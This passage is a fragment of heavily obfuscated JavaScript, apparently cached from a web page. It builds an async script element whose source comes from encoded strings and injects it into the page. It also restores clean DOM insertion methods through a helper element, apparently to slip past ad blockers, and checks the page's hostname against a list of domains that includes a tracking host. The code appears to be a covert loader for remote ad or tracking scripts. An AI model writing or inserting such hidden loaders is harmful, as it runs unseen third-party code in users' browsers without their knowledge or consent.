x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();